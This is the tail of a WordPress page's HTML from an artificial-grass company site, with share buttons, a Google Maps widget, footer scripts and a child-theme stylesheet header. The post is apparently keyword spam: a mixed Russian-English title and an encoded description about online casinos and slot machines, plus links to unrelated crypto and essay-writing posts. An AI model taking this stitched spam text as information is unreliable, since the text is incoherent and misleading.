href='http://linkedin.com/shareArticle?mini=true&amp;title=%D0%AF%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%202013%20peonies%20hamilton%20delivery&amp;url=http://artificialgrassmaintenancecompany.com/janvarja-2013/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=http%3A%2F%2Fartificialgrassmaintenancecompany.com%2Fjanvarja-2013%2F&amp;name=%D0%AF%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%202013%20peonies%20hamilton%20delivery&amp;description=%D0%98%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%3A%20%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20Google%20%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B8%D0%BB%D0%B0%20%D0%B8%D1%82%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%BC%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BE%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%BE%20%D1%82%D0%BE%D0%BC%2C%20%D1%87%D1%82%D0%BE%20%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%20%D0%BD%D0%B5%20%D1%81%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D1%82%D1%8C%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B9%20%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%BD%D1%82%2C%20%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BD%D0%B0%20%D0%B0%D0%B7%D0%B0%D1%80%D1%82%D0%BD%D1%8B%D0%B5%20%D0%B8%D0%B3%D1%80%D1%8B%2C%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%80%D1%80%D0%B8%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B0.%20%D0%98%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D1%80%D1%83%D0%B1%D0%BB%D0%B8%2C%20%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B%2050%20%D0%BB%D0%B8%D0%BD%D0%B8%D0%B9.%20%D0%A6%D0%B5%D0%BD%D1%82%D1%80%20%D0%BE%D1%82%20%D1%88%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D1%8B%D1%85%20%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE%20%D0%B4%D0%BE%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%20%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D1%85%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%B2%2C%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%B4%D0%B2%D0%B5%D1%80%D0%B8%20%D0%B2%D1%81%D0%B5%D0%BC.%20%D0%92%D0%BF%D1%80%D0%BE%D1%87%D0%B5%D0%BC%2C%20%D0%B0%D0%B7%D0%B0%D1%80%D1%82%20%D0%BE%D1%82%20%D0%B8%D0%B3%D1%80%D1%8B%20%D0%B2%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%BF%D0%BE%D0%BA%D0%B5%D1%80%20%D0%B2%20%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5%20%D1%81%D1%83%D0%BC%D0%B5%D0%BB%20%D0%BF%D1%80%D0%B8%D0%BE%D0%B1%D1%80%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%BE%D0%B2%D1%81%D0%B5%D0%BC%20%D0%B8%D0%BD%D1%83%D1%8E%20%D1%8D%D0%BC%D0%BE%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=http://artificialgrassmaintenancecompany.com/janvarja-2013/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=http://artificialgrassmaintenancecompany.com/janvarja-2013/&amp;title=%D0%AF%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%202013%20peonies%20hamilton%20delivery' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%AF%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%202013%20peonies%20hamilton%20delivery&amp;body=http://artificialgrassmaintenancecompany.com/janvarja-2013/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://eastangliaartificialgrasscompany.co.uk/wp-content/uploads/2017/06/aberdeen-artificial-grass.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>wp_admin_project</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>http://eastangliaartificialgrasscompany.co.uk/wp-content/uploads/2017/06/aberdeen-artificial-grass.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>wp_admin_project</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-06-25T11:35:56+00:00" >2018-06-25 11:35:56</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-04-27 16:28:10</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Января 2013 peonies hamilton delivery</span></span></span></article><div class='single-big'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Info</h3>			<div class="textwidget"><p><strong><span class="dipp">Aberdeen</span> Artificial Grass Company</strong></p>
<p>Address</p>
<p>Tel: 0000 000 0000</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_google_maps-2" class="widget clearfix avia_google_maps"><h3 class="widgettitle">Locate us</h3><script type='text/javascript'>
		function makeMap_1() {

		var directionsDisplay;
		directionsDisplay = new google.maps.DirectionsRenderer;
		var directionsService = new google.maps.DirectionsService;
		var map;
		var latlng = new google.maps.LatLng(0, 0);
		var directionsto = '';
		var myOptions = {
		  zoom:15,
		  mapTypeControl:true,
		  mapTypeId:google.maps.MapTypeId.ROADMAP,
		  mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU},
		  navigationControl:true,
		  navigationControlOptions:{style:google.maps.NavigationControlStyle.SMALL},
		  center:latlng
		};
		var map = new google.maps.Map(document.getElementById('avia_google_maps_6972a7f8e45e6'), myOptions);

		if(directionsto.length > 5)
		{
		  directionsDisplay.setMap(map);
		  var request = {
		     origin:directionsto,
		     destination:latlng,
		     travelMode:google.maps.DirectionsTravelMode.DRIVING
		};
		  directionsService.route(request, function(response, status) {
		     if(status == google.maps.DirectionsStatus.OK) {
		        directionsDisplay.setDirections(response)
		     }
		  })
		}
		else
		{
		  var contentString = "";
		  var infowindow = new google.maps.InfoWindow({
		     content: contentString
		  });
		  var marker = new google.maps.Marker({
		     position: latlng,
		     map: map,
		     icon: '',
		     title: ''
		  });

		  google.maps.event.addListener(marker, 'click', function() {
			  infowindow.open(map,marker);
		  });
		}
}


			jQuery(document).ready(function() {
		   		makeMap_1()
			});
		</script>
	   	<div id='avia_google_maps_6972a7f8e45e6' style=' width:100%;' class='avia_google_maps_container'></div><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_half  first el_before_av_one_half'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Payment Methods</h3>			<div class="textwidget"><p><img src="http://www.londonartificialgrasscompany.com/wp-content/uploads/2017/04/credicards.jpg" alt="payment methods accepted" /><br />
We accept all major debit and credit cards, as well as cheques and bank transfers. For more information please <a href="http://www.londonartificialgrasscompany.com/contact-us/">contact us</a>.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Connect With Us</h3>			<div class="textwidget"><p></p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>Copyright All Rights Reserved © 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a  href='#' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target='_blank' href='http://twitter.com/#/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_gplus av-social-link-gplus social_icon_3'><a  href='#' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Gplus'><span class='avia_hidden_link_text'>Gplus</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='http://artificialgrassmaintenancecompany.com/ripple-vs-bitcoin-backlitecoinwhat-is-litecoin/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Ripple vs Bitcoin BackLitecoinWhat is Litecoin?</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='http://artificialgrassmaintenancecompany.com/help-services-mba-essay-writing-service-the/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Help Services mba essay writing service the college</span>        </span>    </span></a><!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://artificialgrassmaintenancecompany.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/js/avia.js?ver=3'></script>
<script type='text/javascript' src='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/js/shortcodes.js?ver=3'></script>
<script type='text/javascript' src='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-GB","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://artificialgrassmaintenancecompany.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='http://artificialgrassmaintenancecompany.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://artificialgrassmaintenancecompany.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?v=3.24'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://artificialgrassmaintenancecompany.com/wp-content/themes/Aberdeen-AGC/style.css?ver=2
body_size: 241
content:
/*
Theme Name: Aberdeen AGC
Description: A child theme for Aberdeen Artificial Grass Company.
Version: 1.0
Author: Alex Johnson
Author URI: http://www.aberdeenartificialgrasscompany.co.uk/
Template: enfold
*/



/*Add your own styles here:*/